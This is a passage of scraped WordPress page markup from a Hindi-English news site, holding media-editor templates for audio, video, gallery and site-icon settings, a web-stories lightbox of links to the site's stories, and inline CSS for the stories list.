	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Site Icon Preview</h2>
		<p>As an app icon and a browser icon.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Preview as an app icon" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Preview as a browser icon" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'Buland Hindustan' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

			<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/">Chaitra Navratri 2025 :  30 march से शुरू होगा नवरात्रि के पावन पर्व</a>
					<a href="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/">Raipur Ganpati Darshan</a>
					<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%aa%e0%a4%a4-%e0%a4%a8%e0%a4%b5%e0%a4%b0%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a4%9c-%e0%a4%b5%e0%a4%a7/">गुप्त नवरात्रि पूजा विधि</a>
					<a href="https://bulandhindustan.com/web-stories/avatars-of-lord-shiva/">Avatars of lord shiva</a>
					<a href="https://bulandhindustan.com/web-stories/stationery-essential-that-every-student-must-have/">Stationery essential that every student must have</a>
					<a href="https://bulandhindustan.com/web-stories/maang-tikka/">MAANG  TIKKA</a>
					<a href="https://bulandhindustan.com/web-stories/benefits-of-curd/">Benefits of curd</a>
					<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%a3%e0%a4%b6-%e0%a4%9c-%e0%a4%95-%e0%a4%85%e0%a4%b0%e0%a4%aa%e0%a4%a4-%e0%a4%95%e0%a4%b0-%e0%a4%af-%e0%a4%9a%e0%a4%9c/">गणेश जी को अर्पित करे ये चीज़</a>
					<a href="https://bulandhindustan.com/web-stories/most-mysterious-places-in-india/">Most Mysterious Places In India</a>
					<a href="https://bulandhindustan.com/web-stories/10-greatest-lamborghini-cars-ever-made/">10 Greatest Lamborghini cars ever made</a>
					</amp-story-player>
		</div>
				</div>
		<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{margin-bottom:5px;text-align:right}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{margin-right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{left:0;right:auto;transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .glider-next{left:auto;right:0}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-prev{display:none}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}@supports (scroll-marker-group:after){.web-stories-list.is-carousel .web-stories-list__carousel~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel~.glider-prev{display:none}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{display:grid;justify-content:center;max-width:none!important}.web-stories-list.is-carousel .web-stories-list__carousel{display:grid;gap:0 10px;grid-auto-columns:var(--ws-circle-size);grid-auto-flow:column;overflow-x:auto;overscroll-behavior-x:contain;position:relative;scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none}.web-stories-list.is-view-type-circles .web-stories-list__story{margin:0;scroll-snap-align:center}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*){aspect-ratio:1;background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;display:block;height:34px;line-height:1;opacity:1;pointer-events:all;position:absolute;top:50%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);width:34px;z-index:10}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):disabled{opacity:0}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(left){content:url([data-uri])/attr(data-prev);
    /*!rtl:ignore*/left:0;transform:rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(right){content:url([data-uri])/attr(data-next);
    /*!rtl:ignore*/right:0}}
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
